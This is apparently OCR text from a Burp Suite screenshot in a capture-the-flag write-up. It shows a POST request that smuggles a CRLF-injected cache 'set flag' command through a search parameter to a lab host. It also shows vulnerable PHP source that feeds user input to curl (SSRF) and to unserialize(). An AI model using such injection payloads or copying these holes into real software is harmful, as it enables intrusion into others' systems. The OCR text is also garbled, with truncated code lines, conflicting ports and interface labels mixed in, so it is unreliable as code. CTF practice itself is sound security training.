 public function __construct()
Search()函数存在CRFL注入，可以将flag设置成flag
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: http://172.10.0.3:1008
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 172.10.0.3:10084
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.10.0.7:10081
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 choice=search&search=flag
15 set%20flag%200%20900%204
16 flag
Response
Pretty Raw Hex Render \n ≡
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_POS
curl_setopt($ch, CURLOPT_HEADER, 0)
curl_setopt($ch, CURLOPT_FOLLOWLOCA
curl_exec($ch);
curl_close($ch);
}
else{
exit("no auth");
}
}
else if($_POST['choice']==='unser'){
unserialize($_GET['popchain']);
}
else{
exit("input your choice");
}
}
?>
string(4) "flag"
INSPECTOR
Request Attributes
Query Parameters (
Body Parameters (4
NAME VA
choice se
search fla
set%20flag%2...
flag
Name:
Value: